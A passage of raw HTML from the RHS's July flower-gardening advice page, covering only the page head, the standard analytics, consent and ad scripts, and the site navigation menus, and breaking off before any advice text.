

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/advice/in-month/july/flowers
body_size: 18950
content:


<!doctype html>

<html lang="en-gb" class="scheme2 care" data-page-template="GenericContent">

<head id="ctl00_ctl00_ctl00_ctl00_Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Monthly gardening tips &amp; advice - July - flowers / RHS
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="Copyright" content="Royal Horticultural Society" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk --><meta name="description" content="Need some help and advice about your garden? Read advice from the RHS about what to do this month to ensure the best displays of flowers in your garden
" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="gardening advice, hints, tips, summer, seasonal tasks, jobs, july, flowers, flower garden" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-12" />


     <base href="/">
    <script>        
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');	
    </script>

    <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->
    
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    
    <script async src="https://static.srcspot.com/libs/isa.js"></script>
    
    
    
    
    
    
    
    <style type="text/css">
        .valid-message-old, .error-msg-old {
            display: none;
        }
        .show-message-old {
            display: inline-block;
        }
        select.dateSel {
            width: 60px;
        }
        input[type=number]::-webkit-inner-spin-button,
        input[type=number]::-webkit-outer-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }
    </style>



      

        
    <!-- Begin Ads -->    
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
    
    


                }
        </script>
    <!-- End Ads -->

<style>

.alert-banner,
.alert-banner * {
	font-size: 1.25rem !important;
}

.alert-banner{
    width:100%;
    margin: 0;
    padding: 1em 1em 0.5em 1em;
    background:#fc5922,
	
    }
.alert-banner *{
    color:#fff;
    display:inline-block
    }
.alert-banner * a{
    font-weight:700;
    margin-left:10px;
    padding-right:14px
    }
.alert-banner * a:hover{
    color:#fff
    }

</style> 
</head>
<body class="LTR Safari Chrome Safari140 Chrome140 ENGB ContentBody" >

  <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    <form method="post" action="/advice/in-month/july/flowers" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901807720898773" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BDF2AD42" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00$ctl00$ctl00');
//]]>
</script>

        
        <div class="jquery-inner-wrapper noindex">
            <div class="shortcuts" style="display: none">
                <ul>
                    <li><a href="#skip-content" accesskey="1">Skip to content [Accesskey '1']</a></li>
                    <li><a href="#skip-nav" accesskey="2">Skip to navigation [Accesskey '2']</a></li>
                </ul>
            </div>
        </div>
        
        <div id="content">
            

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

            
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
